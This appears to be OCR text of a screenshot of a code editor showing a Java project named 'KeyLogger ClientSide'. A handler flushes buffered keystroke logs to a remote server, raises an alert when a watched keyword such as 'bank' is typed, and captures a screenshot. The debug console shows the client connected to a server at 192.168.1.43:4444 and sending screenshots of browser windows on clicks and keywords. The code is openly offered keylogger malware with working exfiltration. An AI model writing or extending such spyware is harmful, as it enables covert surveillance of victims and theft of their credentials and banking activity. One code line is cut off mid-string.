 File Edit Selection View Go ··· KeyLogger ClientSide
RUN AND DEBUG Current File
Main.java 9 launch.json Encrypt.java 2 BufferHelpers.java 4 ScreenShot.java 1 Helpers.java 7
client > src > main > java > client > Helpers.java > Java > Helpers > onKeywordDetected(String keyword, String windowTitle, String context)
VARIABLES
WATCH
CALL STACK Running
Thread [main] RUNNING
Thread [Reference Handler] RUNNING
Thread [Finalizer] RUNNING
Thread [Signal Dispatcher] RUNNING
Thread [Attach Listener] RUNNING
Thread [Notification Thread] RUNNING
Thread [Common-Cleaner] RUNNING
Thread [JNativeHook Hook Thread] RUNNING
BREAKPOINTS
Uncaught Exceptions
Caught Exceptions
13 public class Helpers extends Main {
28 protected static void onKeywordDetected(String keyword, String windowTitle, String context) {
38
39 // 1) flush buffered logs so server sees preceding activity
40 try {
41
42 BufferHelpers.flushBuffer();
43
44 } catch (Throwable ignored) {
45
46 }
47
48 // 2) send an immediate ALERT log (high-priority)
49 String contextSnippet = (context == null) ? "" : (" Context: \"" + context + "\"");
50 String alertLine = YELLOW+BOLD+"["+GREEN+"+"+YELLOW+"]    "+ getTimestamp() +RED+ " | "+YELLOW+"["+RED+"ALERT"+YELLOW+"] "+YELLOW+"
51 BufferHelpers.sendLogImmediate(alertLine);
52
53 // 3) take & send a screenshot immediately for context
54 ScreenShot.triggerScreenshot("keyword_alert:" + keyword, windowTitle);
55 }
56
57 }
PROBLEMS 23 OUTPUT DEBUG CONSOLE TERMINAL PORTS Debug: Main
at Microsoft.PowerShell.PSConsoleReadLine.ProcessOneKey(ConsoleKeyInfo key, Dictionary`2 dispatchTable, Boolean ignoreIfNoAction, Object arg)
at Microsoft.PowerShell.PSConsoleReadLine.InputLoop()
at Microsoft.PowerShell.PSConsoleReadLine.ReadLine(Runspace runspace, EngineIntrinsics engineIntrinsics)
-------------------------------------------------------------------
PS C:\Users\Muhammad Saad\Desktop\KeyLogger ClientSide>  & 'C:\Program Files\Java\jdk-17\bin\java.exe' '-agentlib:jdwp=transport=dt_socket,server=n,suspend=y,address=loca
lhost:51251' '@C:\Users\MUHAMM~1\AppData\Local\Temp\cp_ai9ow1xvwlrvwrjdnqwcort5y.argfile' 'client.Main'
Connected to server: 192.168.1.43:4444
Screenshot sent (25284 bytes) trigger=mouse_click_in_target:chrome window=Muhammad aad - Google Search - Google Chrome
Screenshot sent (25589 bytes) trigger=mouse_click_in_target:chrome window=New Tab - Google Chrome
Screenshot sent (25274 bytes) trigger=mouse_click_in_target:chrome window=New Tab - Google Chrome
Screenshot sent (1090430 bytes) trigger=keyword_alert:bank window=New Tab - Google Chrome
Screenshot sent (966927 bytes) trigger=keyword_enter:bankOOYEAHAHHAHHAHH window=New Tab - Google Chrome
Screenshot sent (1093540 bytes) trigger=enter window=New Tab - Google Chrome
Screenshot sent (25932 bytes) trigger=mouse_click_in_target:chrome window=New Tab - Google Chrome
Screenshot sent (25921 bytes) trigger=mouse_click_in_target:chrome window=New Tab - Google Chrome
Screenshot sent (25794 bytes) trigger=mouse_click_in_target:chrome window=New Tab - Google Chrome
Screenshot sent (1076162 bytes) trigger=mouse_click_in_target:chrome window=New Tab - Google Chrome
1 22 Current File (KeyLogger ClientSide) Indexing completed. Java: Ready Ln 50, Col 122 Spaces: 4 UTF-8 CRLF {} Java Quota reached Go Live